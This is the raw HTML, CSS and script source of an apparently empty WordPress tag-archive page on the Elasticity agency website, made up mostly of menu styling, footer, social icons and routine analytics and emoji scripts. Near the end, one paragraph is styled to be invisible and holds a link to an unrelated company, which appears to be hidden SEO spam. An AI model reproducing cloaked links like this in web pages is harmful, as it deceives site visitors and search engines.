}
::-moz-placeholder { /* Firefox 19+ */
  color: #1B3E7C;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #1B3E7C;
}
:-moz-placeholder { /* Firefox 18- */
  color: #1B3E7C;
}
header.header_2 .menu_text {
	position: relative;
}
header.header_2 .menu_text:after {
	position: absolute;
	width: 100%;
	top: calc(100% + 5px);
	left: 0px;
	height: 3px;
	content: " ";
	background-color: var(--orange);
	opacity: 0;
	border-radius: 3px;
}
header.header_2 .menu_div ul li a:hover .menu_text:after {
	opacity: 1;
}
header.header_2 .menu_div ul > .current_page_ancestor > a > .menu_text:after {
	opacity: 1;
}
header.header_2 .menu_div ul > .current-menu-item > a > .menu_text:after {
	opacity: 1;
}

header.header_2 .eyebrow_block .menu_text {
	position: relative;
}
header.header_2 .eyebrow_block .menu_text:after {
	position: absolute;
	width: 100%;
	top: 100%;
	left: 0px;
	height: 2px;
	content: " ";
	background-color: #2D2D2D;
	opacity: 0;
}
header.header_2 .eyebrow_block a:hover .menu_text:after {
	opacity: 1;
}
header.header_2 .eyebrow_block ul > .current_page_ancestor .menu_text:after {
	opacity: 1;
}
header.header_2 .eyebrow_block ul > .current_page_ancestor .menu-item .menu_text:after {
	opacity: 0;
}
header.header_2 .eyebrow_block ul > .current_page_ancestor .menu-item a:hover .menu_text:after {
	opacity: 1;
}
header.header_2 .eyebrow_block > .current-menu-item .menu_text:after {
	opacity: 1;
}

header.header_2 .menu_div ul li ul.sub-menu li a {
	padding: 10px;
	white-space: nowrap;
}

header.header_2 .menu_div ul li:last-child .sub-menu {
	left: auto;
	right: 0px;
}
header.header_2 .menu_div ul li .sub-menu li:first-child a {
    padding-top: 15px;
}
header.header_2 .menu_div ul li .sub-menu li:last-child a {
    padding-bottom: 15px;
}
.the_x {
	display: none;
}
.stick_bottom {
	position: relative;
	top: 160px;
	opacity: 0.5;
}
.stick_bottom:hover {
	opacity: 1;
}
.eyebrow_block .sub-menu {
	display: none;
}
header.header_2 .menu_div ul li:hover .sub-menu .sub-menu{
	display: none;
}
header.header_2 .menu_div ul li .sub-menu li:hover .sub-menu{
	display: block;
	position: absolute;
	top: 0px;
	left: 100%;
	min-width: 200px;
}
header.header_2 .eyebrow_block:hover {
    position: relative;
    z-index: 600;
}
header.header_2 .eyebrow_block ul li:hover .sub-menu {
    display: block;
    position: absolute;
    top: 25px;
    left: 0px;
    padding-top: 10px;
    z-index: 2500;
}
header.header_2 .eyebrow_block ul li:hover .sub-menu li a {
    background-color: #1B3E7C;
    text-align: left;
    min-width: 180px;
    white-space: nowrap;
}
header.header_2 .eyebrow_block ul li:hover .sub-menu .sub-menu {
	display: none;
}
header.header_2 .eyebrow_block ul li .sub-menu li:hover .sub-menu {
    display: block;
    left: 100%;
    top: 0px;
}
.menu_toggle_block {
	display: none;
}
.search_menu_block {
	max-width: 750px;
	margin-left: auto;
}
header.header_2 .sub-menu .menu_text:after {
    background-color: #ffffff;
}
.eyebrow_block {
	display: none;
}
.search_menu_block.flex {
	justify-content: flex-end;
}
@media screen and (min-width: 1080px) {
	header.header_2 .menu_div ul li:hover .sub-menu {
		display: block;
	}
	header.header_2 .menu_div ul li ul.sub-menu li a:hover {
		background-color: #2D2D2D;
		color: #ffffff;
	}
}

@media screen and (max-width: 1080px) {
	header.header_2 .icon-search {
		top:10px;
	}
	header.header_2 .search_form_wrap input {
		width: 100%;
	}
	header.header_2 .search_form_block {
		padding: 0px;
	}
	header.header_2 .eyebrow_block .search_icon {
		top: 0px;
		
	}
	.eyebrow_block .eyebrow_wrap .search_block {
		display: block;
		padding: 15px 25px;
	}
	.eyebrow_block {
		display: block;
	}
	.menu_toggle_block {
		order: 2;
	}
	.menu_div {
		order: 3;
	}
	header.header_2 .search_block {
		display: none;
	}
	.menu_toggle_block {
		display: block;
		margin-left: auto;
	}
	.menu_toggle_wrap {
		margin-right: 0px;
	}

	.header_2_buffer_block {
		height: 75px;
	}
	.header_2 .site_logo_a {
	    max-width: 200px;
        top: 12px;
	}
	header.header_2 .eyebrow_block {
		min-height: 50px;
		background-color: #1B3E7C;
	}
	header.header_2 .menu-eyebrow-menu-container {
	    display: none;	
	}
	header.header_2 .menu_div {
	    display: none;	
	}
	header.header_2 .menu_wrapper {
	    padding: 25px 0 25px 0;
	}
	header.header_2 .menu_wrapper.on .menu_div {
	    display: block;
	    padding-top: 50px;
	}
	header.header_2 .menu_div ul li a {
	    padding: 25px 10px 20px 10px;
	    text-align: left;
	    background-color: #f2f3f3;
	}
	header.header_2 .the_x {
		width: 50px;
		height: 55px;
		position: absolute;
		right: 0px;
		top: 0px;
		display: block;
	}
	header.header_2 .menu-item-has-children .the_x:after {
        content: '\e800';
        font-family: 'fontello';
	    top: 50%;
	    left: 50%;
	    transform: translate(-50%, -50%) rotate(0deg);
	    position: absolute;
	    color: #2D2D2D;
	}
	header.header_2 .menu-item-has-children.on .the_x:after {
	    transform: translate(-50%, -50%) rotate(180deg);
    }
	header.header_2 .menu_div ul li ul li .the_x {
		display: none;
	}

	.mockup_toggle {
		display: none;
	}
	header.header_2 .menu_div ul li ul.sub-menu li a {
	    padding: 15px 10px 13px 10px !important;
	    line-height: 1em;
	}
	header.header_2 .menu_text {
	    line-height: 1em;
	}
	header.header_2 .menu_div ul li.on > ul {
		padding-top: 10px;
	}
	.scrolling header.header_2 .menu_div ul li a {
        padding: 20px 10px 15px 10px;
        font-size: 22px;
	}
	.scrolling .header_2 .site_logo_a {
	    max-width: 200px;
	}
 	.menu_block {
		padding: 0px;
	}
	
	.menu_div {
		display: none;
	}
	
	#mobile_menu_switch {
		display: block;
		width: 30px;
		margin: 10px auto;
		cursor: pointer;
	}
	
	.menu_wrapper {
	    display: block;
	    overflow: hidden;
	    -webkit-transition: height 1s; /* For Safari 3.1 to 6.0 */
	    transition: height 1s; 
	    padding-top: 10px;
	}
	
	.menu_wrapper.on {
	}
	
	.menu_toggle_wrap {
		display: inline-block;
		width: 35px;
		height: 25px;
		position: relative;
		cursor: pointer;
	}
	
	.menu_toggle_bar {
		height: 5px;
		background-color: #000000;
		position: absolute;
		left: 0px;
		width: 100%;
	    -ms-transform: rotate(0deg); /* IE 9 */
	    -webkit-transform: rotate(0deg); /* Chrome, Safari, Opera */
	    transform: rotate(0deg);
	    transition: all .5s ease;
	}
	
	.top_bar {
		top: 0px;
	}
	
	.mid_bar {
		top: 10px;
	}
	
	.bottom_bar {
		bottom: 0px;
	}
	
	.menu_toggle_wrap:hover .top_bar {
		top: -2px;
	    transition: all 0s ease;
	
	}
	
	.menu_toggle_wrap:hover .bottom_bar {
		bottom: -2px;
	    transition: all 0s ease;
	}
	
	.on .menu_toggle_wrap:hover .top_bar {
	    top: 10px;
	}
	
	.on .menu_toggle_wrap:hover .bottom_bar {
		bottom: 0px;
	}
	
	.on .menu_toggle_wrap .top_bar {
	    -ms-transform: rotate(45deg); /* IE 9 */
	    -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
	    transform: rotate(45deg);
	    top: 10px;
	    transition: all .4s ease;
	
	}
	
	.on .menu_toggle_wrap .bottom_bar {
	    -ms-transform: rotate(-45deg); /* IE 9 */
	    -webkit-transform: rotate(-45deg); /* Chrome, Safari, Opera */
	    transform: rotate(-45deg);
	    top: 10px;
	    transition: all .4s ease;
	
	}
	
	.on .menu_toggle_wrap .mid_bar {
		display: none;
	}
	
	.menu_div ul li {
		display: block;
		width: 100%;
		margin-bottom: 5px;
	}
	
	.menu_div ul li a{
		display: block;
		width: 100%;
		text-align: center;
	}
	
	.menu_div {
		display: none;
		width: 100%;
	}
	
	.on .menu_div {
		display: block;
	}
	
	.menu_toggle_block {
		text-align: right;
	}

 
}

</style>


<div class='header_2_buffer_block'></div>
<header class='header_2'>
	

	<div class="header_block">
		<div class="header_wrap page_width">

		    <a href='https://goelastic.com' class='site_logo_a'><img class='site_logo_img' src='https://goelastic.com/wp-content/uploads/2021/11/Logo.svg' alt='elasticity new logo' /></a>

			<div class="menu_block">
	            <div class="menu_wrapper page_width" id="menu_wrapper_1">

					<div class='search_menu_block flex'>
						<div class="menu_toggle_block">
							<div class="menu_toggle_wrap lw_class_on_off" data-what="#menu_wrapper_1" data-what-class="on">
							<div class="top_bar menu_toggle_bar"></div>
							<div class="mid_bar menu_toggle_bar"></div>
							<div class="bottom_bar menu_toggle_bar"></div>
							</div>
						</div>

					    <div class="menu_div"><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a class="nav-link"href="https://goelastic.com/all-work/" data-link-id="818"><span class="menu_text">WORK</span></a><span class="the_x lw_class_on_off" data-what="parent" data-what-class="on"></span></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a class="nav-link"href="https://goelastic.com/about/" data-link-id="819"><span class="menu_text">ABOUT</span></a><span class="the_x lw_class_on_off" data-what="parent" data-what-class="on"></span></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a class="nav-link"href="https://goelastic.com/services/" data-link-id="820"><span class="menu_text">SERVICES</span></a><span class="the_x lw_class_on_off" data-what="parent" data-what-class="on"></span></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a class="nav-link"href="https://goelastic.com/news/" data-link-id="821"><span class="menu_text">NEWS</span></a><span class="the_x lw_class_on_off" data-what="parent" data-what-class="on"></span></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a class="nav-link"href="https://goelastic.com/contact/" data-link-id="823"><span class="menu_text">CONTACT</span></a><span class="the_x lw_class_on_off" data-what="parent" data-what-class="on"></span></li>
</ul></div></div> 					    
 
					</div>

			    </div>  
	        </div>
	        
	        

		</div>
	</div>

</header>

	



	
	

		<div class="content_block">
		
		    <div class="content_wrapper">                               
		       
		        <div class="middle_column">
			    
					
				    <!-- Flexible Content -->
				     	
				    
		            
		               
		        </div><!-- middle_column --> 
		
		    </div ><!-- content_wrapper -->  				    
		    
		</div ><!-- content_block --> 
	
	    


  
<style>

.footer_2 {
    background-color: var(--red);
    font-size: 18px;
} 
.shadow_block {
	background-color: #ffffff;
	padding: 50px 0px 25px 0px;
}
.footer_2 .single_tbe_block.w25pct {

}
.copywrite_section {
 
    padding: 15px 25px;
 
}
.copywrite_section a {
 
	text-decoration: none;
	display: inline-block;
	padding: 0px;
	position: relative;
	font-weight: 400 !important;
	color: #454545;
}
.copywrite_section a:after {
	height: 60%;
	width: 1px;
    top: 50%;
    right: 0%;
    transform: translate(0%, -50%);
    position: absolute;
    content: " ";
    background-color: #000000;
    display: none;
}
.copywrite_section a:last-child:after {
	display: none;
}
.footer_2 ul {
	margin: 0px;
	padding: 0px;
} 
.footer_2 ul li {
	margin: 0px 0px 3px 30px;
	padding: 0px;
} 
.footer_2 ul a {
 
	text-decoration: none;
	display: block;
    
	
} 
.footer_2 .footer_column_title {
	padding: 5px 0;
	margin-bottom: 15px;
	font-weight: 700;
}
.floating_logos {
	margin-top: -65px;
	margin-bottom: 25px;
}
.single_tbe_block__0 p {
	margin-bottom: 15px;
}
 
.copywrite_section_wrap {
	padding-top: 25px;
 
}
.footer_top {
	padding: 35px 0 45px 0;
	width: 100%;
}
.footer_block .search_form_wrap {
	width: 50%;
}
.footer_block .logo_soc_wrap {
    margin-bottom: 50px;
}
.footer_logo {
	width: 200px;
}
.footer_top {
 
}
.social_links_wrap a {
	margin-right: 20px;
}
.foot_img_wrap {
    width: 250px;
}
.logo_soc_wrap {
 
}
.footer_block .search_textbox {
	padding: 10px;
	width: calc(100% - 75px);
 
}
.footer_block .icon-search {
	width: 75px;
	padding: 10px;
	background-color: #1B3E7C;
	border: 0px solid  #1B3E7C;
	border-radius: 0px !important;
}
.footer_block .icon-search:before {
	color: #ffffff !important;
	font-size: 26px;
}
.footer_block {
	padding: 0 25px;
}
.single_tbe_block {
	width: calc(100% - 250px);
}
.footer_block ul.menu {
	display: flex;
	flex-flow: row wrap;
	justify-content: flex-end;
}
.tbe_menu_selects_block .menu_text {
	color: var(--white);
	font-size: 24px;
}
.copywrite_section {
	color: var(--white);
	text-align: center;
	background-color: var(--red);
}
.copywrite_section_wrap {
	text-align: center;
}
.single_tbe_block {
	display: flex;
	flex-flow: row wrap;
	justify-content: flex-end;
    align-items: center;
}
.soc_files_wrap {
}
.soc_files_wrap svg {
	height: 25px;
	width: auto !important;
	margin-right: 40px;
}
.soc_files_wrap path.youtube_arrow {
	fill: var(--red);
}
.soc_files_wrap svg path {
	fill: var(--white);
}
.footer_block_wrap {
	padding: 50px 0;
}

@media screen and (max-width: 1400px) {
 
}


@media screen and (max-width: 900px) {
	.footer_2 .single_tbe_block.w25pct {
		width: 100%;
		margin-bottom: 50px;
	}
	.footer_block .search_form_wrap {
		width: 100%;
	}
	.footer_block .logo_soc_wrap {
		width: 100%;
		margin-bottom: 15px;
	}
	.single_tbe_block {
	    display: block;
	    width: 100%;
	    margin-bottom: 25px;
	}
	.footer_block ul.menu {
	    display: block;
	    width: 100%;
	    text-align: left;
	}
	.foot_img_wrap {
	    margin-bottom: 25px;
	}
	.footer_block_wrap {
	    padding: 25px 0;
	}
}
</style>

<div class="footer_block footer_2">	
    <div class="footer_block_wrap page_width flex ">
				
				<div class="footer_top">
					
				    <div class='logo_soc_wrap flex'>
					    
					    <div class='foot_img_wrap'>
						    <a href='https://goelastic.com/' target='_blank'>
						        <img class="footer_logo" src='https://goelastic.com/wp-content/uploads/2021/10/Screen-Shot-2021-10-20-at-5.45.30-PM.png' />
						    </a>
					    </div>
					    
					    						    <div class="single_tbe_block " >
							       
						        <div class='tbe_menu_selects_block '><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-58016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58016"><a class="nav-link"href="/contact/?jump=denver" data-link-id="58016"><span class="menu_text">Denver</span></a><span class="the_x lw_class_on_off" data-what="parent" data-what-class="on"></span></li>
<li id="menu-item-58017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58017"><a class="nav-link"href="/contact/?jump=la" data-link-id="58017"><span class="menu_text">Los Angeles</span></a><span class="the_x lw_class_on_off" data-what="parent" data-what-class="on"></span></li>
<li id="menu-item-58018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58018"><a class="nav-link"href="/contact/?jump=stlouis" data-link-id="58018"><span class="menu_text">St. Louis</span></a><span class="the_x lw_class_on_off" data-what="parent" data-what-class="on"></span></li>
<li id="menu-item-58019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58019"><a class="nav-link"href="/contact/?jump=washington" data-link-id="58019"><span class="menu_text">Washington D.C.</span></a><span class="the_x lw_class_on_off" data-what="parent" data-what-class="on"></span></li>
</ul></div></div>	
						        				            </div>
					     
 
					</div>
					
					<div class='soc_files_wrap'>
						
						<a href='https://www.facebook.com/goelastic/' target='_blank'>
						    <?xml version="1.0" encoding="utf-8"?>
<!-- Generated by IcoMoon.io -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="facebook_svg soc_svg" viewBox="0 0 512 512">
<g id="icomoon-ignore">
</g>
<path d="M304 96h80v-96h-80c-61.757 0-112 50.243-112 112v48h-64v96h64v256h96v-256h80l16-96h-96v-48c0-8.673 7.327-16 16-16z"></path>
</svg>
						</a>
						<a href='https://www.instagram.com/goelastic/' target='_blank'>
						    <?xml version="1.0" encoding="utf-8"?>
<!-- Generated by IcoMoon.io -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="instagram_svg soc_svg" viewBox="0 0 512 512">
<g id="icomoon-ignore">
</g>
<path d="M256 46.1c68.4 0 76.5 0.3 103.4 1.5 25 1.1 38.5 5.3 47.5 8.8 11.9 4.6 20.5 10.2 29.4 19.1 9 9 14.5 17.5 19.2 29.4 3.5 9 7.7 22.6 8.8 47.5 1.2 27 1.5 35.1 1.5 103.4s-0.3 76.5-1.5 103.4c-1.1 25-5.3 38.5-8.8 47.5-4.6 11.9-10.2 20.5-19.1 29.4-9 9-17.5 14.5-29.4 19.2-9 3.5-22.6 7.7-47.5 8.8-27 1.2-35.1 1.5-103.4 1.5s-76.5-0.3-103.4-1.5c-25-1.1-38.5-5.3-47.5-8.8-11.9-4.6-20.5-10.2-29.4-19.1-9-9-14.5-17.5-19.2-29.4-3.5-9-7.7-22.6-8.8-47.5-1.2-27-1.5-35.1-1.5-103.4s0.3-76.5 1.5-103.4c1.1-25 5.3-38.5 8.8-47.5 4.6-11.9 10.2-20.5 19.1-29.4 9-9 17.5-14.5 29.4-19.2 9-3.5 22.6-7.7 47.5-8.8 26.9-1.2 35-1.5 103.4-1.5zM256 0c-69.5 0-78.2 0.3-105.5 1.5-27.2 1.2-45.9 5.6-62.1 11.9-16.9 6.6-31.2 15.3-45.4 29.6-14.3 14.2-23 28.5-29.6 45.3-6.3 16.3-10.7 34.9-11.9 62.1-1.2 27.4-1.5 36.1-1.5 105.6s0.3 78.2 1.5 105.5c1.2 27.2 5.6 45.9 11.9 62.1 6.6 16.9 15.3 31.2 29.6 45.4 14.2 14.2 28.5 23 45.3 29.5 16.3 6.3 34.9 10.7 62.1 11.9 27.3 1.2 36 1.5 105.5 1.5s78.2-0.3 105.5-1.5c27.2-1.2 45.9-5.6 62.1-11.9 16.8-6.5 31.1-15.3 45.3-29.5s23-28.5 29.5-45.3c6.3-16.3 10.7-34.9 11.9-62.1 1.2-27.3 1.5-36 1.5-105.5s-0.3-78.2-1.5-105.5c-1.2-27.2-5.6-45.9-11.9-62.1-6.3-17-15-31.3-29.3-45.5-14.2-14.2-28.5-23-45.3-29.5-16.3-6.3-34.9-10.7-62.1-11.9-27.4-1.3-36.1-1.6-105.6-1.6v0z"></path>
<path d="M256 124.5c-72.6 0-131.5 58.9-131.5 131.5s58.9 131.5 131.5 131.5 131.5-58.9 131.5-131.5c0-72.6-58.9-131.5-131.5-131.5zM256 341.3c-47.1 0-85.3-38.2-85.3-85.3s38.2-85.3 85.3-85.3c47.1 0 85.3 38.2 85.3 85.3s-38.2 85.3-85.3 85.3z"></path>
<path d="M423.4 119.3c0 16.955-13.745 30.7-30.7 30.7s-30.7-13.745-30.7-30.7c0-16.955 13.745-30.7 30.7-30.7s30.7 13.745 30.7 30.7z"></path>
</svg>
						</a>
						<a href='https://twitter.com/goelastic/' target='_blank'>
						    <?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="1200" height="1227" viewBox="0 0 1200 1227" fill="none">
  <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path>
</svg>
						</a>
						<a href='https://www.youtube.com/user/goelastic' target='_blank'>
     					    <?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 780 555" style="enable-background:new 0 0 780 555;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#282828;}

</style>
<path class="st0" d="M750.7,94.6C742,61.8,716.3,36,683.8,27.3C624.7,11.3,388,11.3,388,11.3s-236.7,0-295.7,15.9
	C59.7,36,34,61.8,25.3,94.6C9.5,154,9.5,278,9.5,278s0,124,15.8,183.4c8.7,32.8,34.4,58.6,66.9,67.4c59,15.9,295.7,15.9,295.7,15.9
	s236.7,0,295.8-15.9c32.6-8.8,58.2-34.6,66.9-67.4C766.5,402,766.5,278,766.5,278S766.5,154,750.7,94.6"/>
<path class="youtube_arrow" d="M310.6,390.6L508.4,278L310.6,165.4L310.6,390.6z"/>
</svg>
						</a>
						
					</div>
				    
				</div>	

 	</div> 
</div> 

<div class="copywrite_section">	
    <div class="copywrite_section_wrap page_width ta_center ">	
	     	
	    <a href="https://goelastic.com/privacy/">Privacy Policy</a> | All rights reserved. &copy; 2026 ELASTICITY             	        
	</div> 
</div> 
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/superlight/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" data-a2a-scroll-show="750" style="left:40px;top:390px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgoelastic.com%2Ftag%2Faleksandr-kogan%2F&amp;linkname=Aleksandr%20Kogan%20Archives%20%7C%20Elasticity%20-%20Stretching%20Boundaries" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgoelastic.com%2Ftag%2Faleksandr-kogan%2F&amp;linkname=Aleksandr%20Kogan%20Archives%20%7C%20Elasticity%20-%20Stretching%20Boundaries" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fgoelastic.com%2Ftag%2Faleksandr-kogan%2F&amp;linkname=Aleksandr%20Kogan%20Archives%20%7C%20Elasticity%20-%20Stretching%20Boundaries" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fgoelastic.com%2Ftag%2Faleksandr-kogan%2F&amp;linkname=Aleksandr%20Kogan%20Archives%20%7C%20Elasticity%20-%20Stretching%20Boundaries" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p style="position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip-path: inset(0 0 0 0);border: none;"><a href="https://www.pylogix.com" style="position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip-path: inset(0 0 0 0);border: none;">Best Software Development Company</a></p>	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/20192330.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script type="text/javascript" src="https://goelastic.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1764957405" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://goelastic.com/wp-admin/admin-ajax.php","nonce":"0a3b5a11ac","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://goelastic.com/what-tylenol-can-tell-us-about-facebook/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goelastic.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://goelastic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://goelastic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <style>
            </style>

    <script>
        document.addEventListener("DOMContentLoaded", function(event) {
                    });
    </script>


    
    <style>
            </style>


    <script>
        var accordions_active = null;
